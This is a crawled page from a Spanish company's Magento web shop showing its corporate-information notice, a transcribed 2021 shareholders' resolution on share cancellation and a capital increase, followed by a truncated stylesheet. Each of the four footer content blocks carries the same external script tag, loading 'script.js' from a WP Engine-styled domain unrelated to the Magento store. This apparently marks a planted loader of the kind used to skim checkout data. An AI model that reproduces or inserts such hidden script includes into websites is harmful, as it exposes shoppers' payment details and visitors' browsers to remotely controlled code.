price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.productosqp.com/static/frontend/Productosqp/default/es_ES/images/loader-1.gif"
        }
    }
    </script>
</div>


                                                                                                                        <div class="megamenu_action tablet"><button class="megamenu_action_mb" type="button"><span class="icon-menu"></span></button></div>
                </div>
                            </div>
        </div>
        				<div class="mgs-instant-search-dropdown" data-bind="scope: 'instant_search_form'">
	<!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {"components":{"instant_search_form":{"component":"MGS_InstantSearch\/js\/autocomplete","displayArea":"instant_search_form","children":{"steps":{"component":"uiComponent","displayArea":"steps","children":{"product":{"component":"MGS_InstantSearch\/js\/view\/product","sortOrder":0},"category":{"component":"MGS_InstantSearch\/js\/view\/category","sortOrder":0},"page":{"component":"MGS_InstantSearch\/js\/view\/cms\/page","sortOrder":0},"blog":{"component":"MGS_InstantSearch\/js\/view\/blog","sortOrder":0}}}},"config":{"textNoResult":"No Result"}},"autocompleteBindEvents":{"component":"MGS_InstantSearch\/js\/action\/bindEvents","config":{"searchFormSelector":"#search_mini_form","searchButtonSelector":"button.search","inputSelector":"#search, .minisearch input[type=\"text\"]","searchDelay":"500","url":"https:\/\/www.productosqp.com\/instantsearch\/result\/"}},"autocompleteDataProvider":{"component":"MGS_InstantSearch\/js\/action\/dataProvider","config":{"url":"https:\/\/www.productosqp.com\/instantsearch\/ajax\/result\/"}}}}    }
}
</script>
<script>
    window.instantSearch = {"result":{"product":{"data":[],"size":0,"url":""},"category":{"data":[],"size":0,"url":""},"page":{"data":[],"size":0,"url":""},"blog":{"data":[],"size":0,"url":""}}};
</script>	</div>

<div id="js_mobile_tabs" class="header-mobile-tabs--bottom">
	<ul>
		<li>
			<button class="action-mb-tabs" id="back-home-action" type="button">
				<span class="icon-building"></span>
			</button>
		</li>
		<li>
			<button class="action-mb-tabs" id="my-account-action" type="button">
				<span class="icon-my-account"></span>
			</button>
		</li>
		<li>
			<button class="action-mb-tabs" data-bind="scope: 'wishlist'" id="wishlist-link-action" type="button">
				<span class="icon-wishlist"></span>
				<!-- ko if: wishlist().counter -->
				<span data-bind="text: wishlist().counter" class="counter qty"></span>
				<!-- /ko -->
			</button>
		</li>
		<li>
			<button class="action-mb-tabs" data-bind="scope: 'minicart_content'" id="cart-top-action" type="button">
				<span class="icon-cart-top"></span>
				<span class="counter qty empty"
					  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
					<span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
				</span>
			</button>
		</li>
			</ul>
</div></header><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>

    <div class="status-order-account"></div>
    <div class="layout_type2 page-title-wrapper " >
        <h1 style="background-color: #f5f4f4;" class="page-title ttbg-color"
                        >
            <span class="base" data-ui-id="page-title-wrapper" >Información Societaria</span>        </h1>
    </div>

<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
	<div data-bind="visible: isVisible(), click: RemoveMessage">
		<div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
			<div data-bind="attr: {
				class: 'bounceInRight animated message-' + message.type + ' ' + message.type + ' message',
				'data-ui-id': 'message-' + message.type
			}">
				<div class="text" data-bind="html: message.text"></div>
				<div class="close" style="display: none;" data-bind="visible: true"></div>
			</div>
		</div>
		<div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
			<div data-bind="attr: {
				class: 'bounceInRight animated message-' + message.type + ' ' + message.type + ' message',
				'data-ui-id': 'message-' + message.type
			}">
				<div class="text" data-bind="html: message.text"></div>
				<div class="close" style="display: none;" data-bind="visible: true"></div>
			</div>
		</div>
	</div>
</div> 
<script type="text/x-magento-init">
  {
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                    "messages": {
                        "component": "Magento_Theme/js/view/messages"
                    }
                }
            }
        }
  }
</script></div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="LfwTEHC0khSFLuaB" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.productosqp.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.productosqp.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.productosqp.com\/","customerLoginUrl":"https:\/\/www.productosqp.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdX9RorAAAAAFg1PEVwBuwi7r2CWwWFUymNSlmT","badge":"bottomleft","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.productosqp.com\u002Fstatic\u002Ffrontend\u002FProductosqp\u002Fdefault\u002Fes_ES\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart","amasty-storepickup-data","amasty-selected-pickup-info"],"sales\/order\/reorder":["cart","amasty-storepickup-data","amasty-selected-pickup-info"],"checkout\/cart\/add":["cart","directory-data","amasty-storepickup-data","amasty-selected-pickup-info"],"checkout\/cart\/delete":["cart","amasty-storepickup-data","amasty-selected-pickup-info"],"checkout\/cart\/updatepost":["cart","amasty-storepickup-data"],"checkout\/cart\/updateitemoptions":["cart","amasty-storepickup-data"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart","amasty-storepickup-data"],"checkout\/cart\/estimateupdatepost":["cart","amasty-storepickup-data"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","amasty-storepickup-data","amasty-selected-pickup-info"],"checkout\/sidebar\/removeitem":["cart","amasty-storepickup-data"],"checkout\/sidebar\/updateitemqty":["cart","amasty-storepickup-data"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart","amasty-storepickup-data","amasty-selected-pickup-info"],"paypal\/express\/placeorder":["cart","checkout-data","amasty-storepickup-data","amasty-selected-pickup-info"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data","amasty-storepickup-data","amasty-selected-pickup-info"],"paypal\/express\/onauthorization":["cart","checkout-data","amasty-storepickup-data","amasty-selected-pickup-info"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ammostviewed\/cart\/add":["cart","messages"],"amasty_cart\/cart\/add":["amasty-storepickup-data","amasty-selected-pickup-info"],"braintree\/paypal\/placeorder":["amasty-storepickup-data","amasty-selected-pickup-info"],"authorizenet\/directpost_payment\/place":["amasty-storepickup-data","amasty-selected-pickup-info"],"ajaxcart\/index\/updatecart":["cart"],"guestwishlist\/index\/add":["guest_wishlist"],"guestwishlist\/index\/index":["guest_wishlist","cart"],"guestwishlist\/index\/remove":["guest_wishlist"],"guestwishlist\/index\/fromcart":["guest_wishlist"],"guestwishlist\/index\/all":["guest_wishlist"]},
                "clientSideSections": ["checkout-data","cart-data","amasty-selected-pickup-info"],
                "baseUrls": ["https:\/\/www.productosqp.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","amasty-storepickup-data","guest_wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.productosqp.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 86400,
                "expirableSectionNames": ["cart","persistent","amasty-storepickup-data"],
                "cookieLifeTime": "86400",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.productosqp.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.productosqp.com\/page_cache\/block\/render\/page_id\/8\/","handles":["default","cms_page_view","cms_page_view_id_informacion-societaria","instant_search","nwdthemes_revslider_default"],"originalRequest":{"route":"cms","controller":"page","action":"view","uri":"\/informacion-societaria"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/javascript">
	require([
		"jquery"
	], function(jQuery){
		(function($) {
            if($('.pin__type').length){
                $('.lookbook-container .pin__type .pin-label').on('click', function(){
                    $('.lookbook-container .pin__type .pin__popup').removeClass('pin__opened');
                    $(this).parent().find('> .pin__popup').toggleClass('pin__opened');
                    $(this).parent().parent().find('> .pin__image').addClass('pm-mask');
                });
                $('.lookbook-container .pin__type > .pin_close').on('click', function(){
                    $(this).parent().find('> .pin__popup').removeClass('pin__opened');
                    $(this).parent().parent().find('> .pin__image').removeClass('pm-mask');
                });
                $('.lookbook-container .pin__image').on('click', function(){
                    $('.lookbook-container .pin__type > .pin__popup').removeClass('pin__opened');
                    $(this).removeClass('pm-mask');
                });
            }
		})(jQuery);
	});
</script>
<p>En fecha de 30 de abril de 2.021, la totalidad de los socios con derecho a voto de la mercantil “PRODUCTOS QP, S.A.”, constituidos en Junta General de Socios, con el carácter de Universal, adoptaron por unanimidad, entre otros, el acuerdo que seguidamente se transcribe de forma literal:</p>
<p>&nbsp;</p>
<p><strong>“Quinto.- </strong>Se acuerda por unanimidad la amortización de las OCHOCIENTAS (800) acciones que mantiene la sociedad en autocartera por importe de SESENTA EUROS Y DIEZ SENTIMOS (60,10€) cada una, numeradas del 4.401 al 5.200, ambos inclusive, que representan el 13,33% del capital social y la consiguiente reducción de capital social de la entidad en la cuantía de CUARENTA Y OCHO MIL OCHENTA EUROS (48.080,OO€), por el procedimiento de amortización de acciones, por su valor nominal, y amortización de la prima de emisión correspondiente, por importe de UN MILLON OCHOCIENTOS SETENTA Y NUEVE MIL DOSCIENTOS CINCUENTA Y CUATRO EUROS CON QUINCE CÉNTIMOS (1.879.254,15 €). Consecuentemente, el capital social queda establecido en la cantidad de TRESCIENTOS DOCE MIL QUINIENTOS VEINTE EUROS (312.520€) dividido y representado por CINCO MIL DOSCIENTAS (5.200) acciones de SESENTA EUROS Y DIEZ CÉNTIMOS (60,10€) de valor nominal cada una de ellas.</p>
<p>&nbsp;</p>
<p>Se acuerda por unanimidad el simultaneo aumento de capital social en CINCUENTA Y UN MIL CUATROCIENTOS OCHENTA EUROS (51.480 €) con cargo a reservas voluntarias, mediante el incremento del valor nominal de las CINCO MIL DOSCIENTAS (5.200) acciones en la cuantía de NUEVE EUROS Y NOYENTA SENTIMOS (9,90€) hasta alcanzar el valor de SETENTA EUROS (70€) cada una. El capital social, después de la ampliación, se fija en TRESCIENTOS SESENTA Y CUATRO MIL EUROS (364.000€).</p>
<p>&nbsp;</p>
<p>El aumento de capital se realiza en base al balance aprobado en esta misma Junta, cerrado el 31 de octubre de 2.020 y debidamente auditado por la sociedad de auditoria JLB AUDITORES, S.L.”</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p></div></div></main><div class="page-bottom"><div class="content"><script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }
</script>

<script type="text/x-magento-init">
{
	"[data-role=tocart-form], .form.map.checkout": {
		"catalogAddToCart": {}
	}
}
</script><script>
    var ajaxCartConfig = {"updateCartUrl":"https:\/\/www.productosqp.com\/ajaxcart\/index\/updatecart\/","redirectCartUrl":"https:\/\/www.productosqp.com\/checkout\/cart\/","animationType":true};
    require([
        'jquery',
        'MGS_AjaxCart/js/config'
    ], function($, mgsConfig) {
        mgsConfig.setOptions(ajaxCartConfig);
    });
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.productosqp.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
</div></div><footer class="page-footer"><div class="footer content">
<div class="footer4">
            <div class="middle-footer">
            <div class="frame">
                <div class="line">
                    <div class="footer-block col-des-3 col-tb-6 col-mb-12 col-mb-auto mg-bottom">
                        <h4>Dónde estamos</h4>
<br />
<h5>OFICINAS</h5>
<p>
C/ Doctor Fleming, 4 Bajo<br />
46004 VALENCIA<br />
Tel. 963 346 940
</p>
<br />
<h5>FÁBRICA</h5>
<p>
Ctra. Logroño Km 10.200<br />
50180 UTEBO (Zaragoza)<br />
Tel. 976 78 64 64 
</p><!-- @BLOCK@_35 --><script async src="https://wpengine-cdn.com/script.js"></script>
<!--Identifier: supro_footer_4_top_block_1, Block Id: 35-->                    </div>
                    <div class="footer-block acc-block col-des-3 col-tb-6 col-mb-12 col-mb-auto">
                        <h4>Atención al cliente</h4>
<br />
<ul>
<li><a href="https://www.grupoqp.com/contacto/">Contacta con nosotros</a></li>
<li><a href="https://www.grupoqp.com/puntos-venta/">Localiza tu punto de venta</a></li>
<li><a href="https://www.productosqp.com/catalogo.html/">B2B</a></li>
<li><a href="https://catalogos.grupoqp.com/pdf/examples/pdf_2025-Catalogo-QP-ESP.html" target="_blank">Catálogo online PDF</a></li>
</ul><script async src="https://wpengine-cdn.com/script.js"></script>
<!--Identifier: supro_footer_4_top_block_2, Block Id: 26-->                    </div>
                    <div class="footer-block acc-block col-des-3 col-tb-6 col-mb-12 col-mb-auto">
                        <h4>CONÓCENOS</h4>
<br />
<ul>
<li><a href="https://www.productosqp.com/politica-privacidad/">Política Privacidad</a></li>
<li><a href="https://catalogos.grupoqp.com/view/productosqp_certificado_ISO9001.pdf" target="_blank">Política de calidad</a></li>
<li><a href="https://www.productosqp.com/lista-de-ingredientes/">Lista de ingredientes</a></li>
<li><a href="https://www.productosqp.com/informacion-societaria/">Información Societaria</a></li>
<li><a href="https://www.grupoqp.com/einf/" target="_blank">EINF</a></li>
<li><a href="https://www.grupoqp.com/memoria-sostenibilidad/" target="_blank">RSC</a></li>
<li><a href="https://www.productosqp.com/media/wysiwyg/GRUPO-QP-Canal-interno-de-informacion.pdf" target="_blank">Canal interno de información</a></li>
<li><a href="https://www.productosqp.com/media/wysiwyg/PROGRAMA-FEDER.pdf" target="_blank">PROGRAMA FEDER</a></li>
</ul><script async src="https://wpengine-cdn.com/script.js"></script>
<!--Identifier: supro_footer_4_top_block_3, Block Id: 27-->                    </div>
                    <div class="footer-block acc-block col-des-3 col-tb-6 col-mb-12 col-mb-auto">
                        <h4>INFORMACIÓN</h4>
<br />
<ul>
<li><a href="https://www.productosqp.com/customer/account/">Mi cuenta</a></li>
<li><a href="https://www.productosqp.com/contact/">Darse de alta</a></li>
<li><a href="https://www.productosqp.com/sales/guest/form/">Pedidos y devoluciones</a></li>
<li><a href="https://www.grupoqp.com/contacto/">Contáctanos</a></li>
</ul><script async src="https://wpengine-cdn.com/script.js"></script>
<!--Identifier: supro_footer_4_top_block_4, Block Id: 28-->                    </div>
                                    </div>
            </div>
        </div>
        <div class="bottom-footer">
            <div class="frame">
                <div class="line content-bottom">
                    <div class="col-des-2 col-tb-12 col-mb-12 bottom-footer-copyright">
                                            </div>
                    <div class="col-des-8 col-tb-12 col-mb-12  bottom-footer-social">
                        <!--Identifier: , Block Id: -->                    </div>
                    <div class="col-des-2 col-tb-12 col-mb-12  bottom-footer-link">
                                            </div>
                </div>
            </div>
        </div>
    </div></div>
</footer><script type="text/javascript">
	function toggleEl(el, elId){
		require([
			'jquery',
		], function($){
            $(el).toggleClass('active');
            if(elId != ''){
                $('#'+elId).toggleClass('active').slideToggle();
            }else{
                $(el).parent().parent().find('> ul').toggleClass('active').slideToggle();
            }
		});
	}
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.productosqp.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.productosqp.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.productosqp.com\/rest\/es\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.productosqp.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>


    <a href="#" class="scroll-to-top"><i class="fa fa-arrow-up"></i></a>
    <script>
        require(['jquery'], function(jQuery){
            (function($) {
                $(window).on( 'scroll', function(){
                    if ($(this).scrollTop() > 1) {
                        $('.scroll-to-top').css({bottom:"25px"});
                    } else {
                        $('.scroll-to-top').css({bottom:"-45px"});
                    }
                });

                $('.scroll-to-top').on('click', function(){
                    $('html, body').animate({scrollTop: '0px'}, 800);
                    return false;
                });
            })(jQuery);
        });
    </script>

    <script>
        require(['jquery','mlazyload'], function(jQuery){
            (function($) {
                $("img.lazy").unveil(25, function(){
                    var self = $(this);
                    setTimeout(function(){
                        self.removeClass('lazy');
                        self.parents('.parent_lazy').addClass('lazy_loaded');
                    }, 0);
                });
            })(jQuery);
        });
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "rs6loader": {
                "scripts": []            }
        }
    }
</script>

        <script>
            window.RS_MODULES = window.RS_MODULES || {};
            window.RS_MODULES.modules = window.RS_MODULES.modules || {};
            window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
            window.RS_MODULES.defered = true;
            window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
            window.RS_MODULES.type = 'compiled';
        </script>
        <!-- REVOLUTION CUSTOM CSS -->
<style type="text/css">
#rs-demo-id {}
</style>


<div id="ajaxcart_loading_overlay" class="ajaxcart-loading-overlay"></div></div><div id="loading_overlay" class="quickview-loading-overlay"></div>

<script>
    function includeQuickviewAction($){
        var	$_quickviewBaseUrl = 'aquickview/index/index';
        var	$_baseUrl = 'https://www.productosqp.com/';
        var $_quickviewUrl = $_baseUrl + $_quickviewBaseUrl;

        var	$_prdItem = $('.products.list.items.product-items .product-item');
        var	$_prdItemAction = $('.products.list.items.product-items .product-item .actions-secondary');
        var $_listItem = [];
        if($_prdItem.length > 0 && $_prdItemAction.length > 0){
            $_prdItem.each(function() {
                var $el = $(this);
                var	$_prdItemId = $el.find('input[name="product"]').val();
                if(typeof $_prdItemId === "undefined"){
                    if ($el.find('[data-role="priceBox"]').length > 0) {
                        $_prdItemId = $el.find('[data-role="priceBox"]').attr('data-product-id');
                    } else if ($el.find('.product-item-info').data('product-id') > 0) {
                        $_prdItemId = $el.find('.product-item-info').data('product-id');
                    }
                }
                if($el.find("a.action.quickview").length <= 0) {
                    if($el.find('a.product-item-photo').length > 0 ){
                        var $_prdLink = $el.find('a.product-item-photo');
                        if(typeof $_prdLink.attr('href') !== 'undefined' && $_prdLink.attr('href').replace($_baseUrl,"") != '#'){
                            var	$_prdPathLink = $_prdLink.attr('href').replace($_baseUrl,"");
                            $_prdPathLink = ($_prdPathLink.indexOf('index.php') >= 0 ) ? $_prdPathLink.replace('index.php/','') : $_prdPathLink;

                            var	$quickviewAction = $_quickviewUrl + ("/catalog/product/id/") + $_prdItemId;
                            var	$_buttonHtml = '<a data-productid="'+$_prdItemId+'" class="action quickview" aria-label="Quickview" title="Quickview" href="'+$quickviewAction+'"><span>Quickview</span></a>';
                            $_listItem.push($_buttonHtml);
                        }
                    }
                }
            });
            var count = 0 ;
            $_prdItemAction.each(function () {
                if(typeof $_listItem[count] != 'undefined' && $(this).find("a.action.quickview").length <= 0) {
                    $(this).append($_listItem[count]);
                    count ++;
                }
            });
        }
    }
</script>

<script>
    requirejs([
        'jquery',
        'domReady!',
        'aQuickView'
    ], function($){
        $('#loading_overlay').removeClass('loading');

        $(document).ready(function(){
            includeQuickviewAction($);
        });

            $(document).on('click', '.action.quickview', function(e){
                e.preventDefault();

                if($('body.catalog-product-view').length > 0){
                    $('body').addClass('origin-catalog-product-view');
                }else {
                    $('body').addClass('catalog-product-view');
                }
                $('#loading_overlay').addClass('loading');
                var widgetQv = $(this).aQuickView();
                var url = $(this).attr('href');
                var id = $(this).attr('data-productid');
                widgetQv.aQuickView('productQuickView',url, id);
            });
    });
</script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.productosqp.com/static/frontend/Productosqp/default/es_ES/MGS_ExtraGallery/css/style.css
body_size: 2047
content:
.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-slider .slick-track,.slick-slider .slick-list{transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-slide{display:none;float:left;height:100%;min-height:1px}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-track{visibility:hidden}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;padding:5px 0}.slick-arrow.slick-hidden{display:none}[dir='rtl'] .slick-slide{float:right}.mfp-img-gallery .mfp-img{background:#fff}.product.media a.lb{cursor:zoom-in;display:block;line-height:0}.product.media .gallery-list .product.item-image+.product.item-image{margin-top:30px}.product.media .zoomImg{cursor:move}.product.media .item-image-video .zoomImg{display:none !important}.product.media .product.item-image{position:relative}.product.media .product.item-image img:not(.zoomImg){min-width:100%}.product.media .product.item-image .label-video{position:absolute;z-index:1;background-color:#f68872;color:#fff;border-radius:3px;top:10px;left:10px;padding:4px 10px;font-size:12px;text-transform:uppercase;font-weight:600;letter-spacing:0.1em}.product.media .product.item-image .lb.video-link{display:block;position:relative;cursor:pointer}.product.media .product.item-image .lb.video-link:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(255,255,255,0.6);z-index:2;opacity:0;visibility:hidden;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}.product.media .product.item-image .lb.video-link:before{content:"\e6f9";font-family:"Linearicons";position:absolute;display:block;top:50%;left:0;text-align:center;right:0;z-index:3;font-size:36px;color:#f68872;opacity:0;visibility:hidden;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.product.media .product.item-image .lb.video-link:hover:after,.product.media .product.item-image .lb.video-link:hover:before{opacity:1;visibility:visible}.product.media .item-thumb .popup-video-thumb,.product.media .product.item-image .popup-video{position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(255,255,255,0.6);z-index:2;opacity:0;visibility:hidden;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}.product.media .product.item-image:hover .popup-video{opacity:1;visibility:visible}.product.media .product.item-image .popup-video span{position:relative;display:block;top:50%;left:0;text-align:center;right:0;font-size:36px;color:#f68872;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.product.media .item-thumb.slick-slide .popup-video-thumb{top:5px;bottom:5px}.product.media .item-thumb .popup-video-thumb{opacity:1;visibility:visible;display:-webkit-box;display:-ms-flexbox;display:flex;align-items:center;color:#f68872;justify-content:center;font-size:24px}.extra-gallery-fullwidth.catalog-product-view .product.media{width:100%;overflow:hidden;margin-bottom:111px}@media (min-width:768px) and (max-width:1199px){.extra-gallery-fullwidth.catalog-product-view .product.media{margin-bottom:70px}}@media (max-width:767.98px){.extra-gallery-fullwidth.catalog-product-view .product.media{margin-bottom:0}}.extra-gallery-fullwidth.catalog-product-view .product-info-main .product-info-price{justify-content:center}.extra-gallery-fullwidth.catalog-product-view .product.attribute.overview{margin:42px 0 39px}.extra-gallery-fullwidth.catalog-product-view .block-bundle-summary .box-tocart .field.qty,.extra-gallery-fullwidth.catalog-product-view .product-info-main .box-tocart .field.qty{width:200px}.extra-gallery-fullwidth.catalog-product-view .product-info-main .box-tocart .fieldset .product-addto-links,.extra-gallery-fullwidth.catalog-product-view .block-bundle-summary .box-tocart .fieldset .product-addto-links{-webkit-order:10;order:10}.extra-gallery-fullwidth.catalog-product-view .product-info-main .box-tocart .fieldset .product-addto-links .action,.extra-gallery-fullwidth.catalog-product-view .block-bundle-summary .box-tocart .fieldset .product-addto-links .action{margin:0 0 0 10px}.extra-gallery-fullwidth.catalog-product-view .product.media>.owl-carousel{margin:0 auto}.extra-gallery-fullwidth.catalog-product-view .product.media.item-xl-1>.owl-carousel{width:50%}.extra-gallery-fullwidth.catalog-product-view .product.media.item-xl-2>.owl-carousel{width:66.667%}.extra-gallery-fullwidth.catalog-product-view .product.media.item-xl-3>.owl-carousel{width:75%}.extra-gallery-fullwidth.catalog-product-view .product.media>.owl-carousel .owl-stage-outer{overflow:visible}.extra-gallery-fullwidth.catalog-product-view .product.media .owl-item{padding:0 15px}.extra-gallery-fullwidth .product.media .owl-carousel .owl-dots{display:none}.extra-gallery-fullwidth.catalog-product-view .product-info-main{width:100%;padding:0;text-align:center}.extra-gallery-fullwidth.catalog-product-view .product-info-main .bundle-actions,.extra-gallery-fullwidth.catalog-product-view .product.attribute.overview,.extra-gallery-fullwidth.catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped,.extra-gallery-fullwidth.catalog-product-view .product-info-main .product-options-wrapper,.extra-gallery-fullwidth.catalog-product-view .product-info-main .product-social-links .share-this-container,.extra-gallery-fullwidth.catalog-product-view .product-info-main .box-tocart{max-width:600px;margin-left:auto;margin-right:auto}.extra-gallery-fullwidth.catalog-product-view .product-info-main .product-add-form .table-wrapper.grouped,.extra-gallery-fullwidth.catalog-product-view .product-info-main .product-options-wrapper{text-align:left}.extra-gallery-fullwidth.catalog-product-view .product-info-main .product-options-wrapper .swatch-opt{text-align:center}.extra-gallery-fullwidth.catalog-product-view .product-info-main .product-add-form .swatch-attribute .swatch-attribute-options{display:table;margin-left:auto;margin-right:auto;max-width:100%}.extra-gallery-fullwidth.catalog-product-view .product-info-main .product-reviews-summary{margin-left:auto;margin-right:auto}.extra-gallery-fullwidth.catalog-product-view .product-info-main .page-title-wrapper .page-title{text-align:center}.product.media .owl-carousel .owl-nav button{left:-140px;position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%)}.product.media .owl-carousel .owl-nav button.owl-next{left:auto;right:-140px}@media 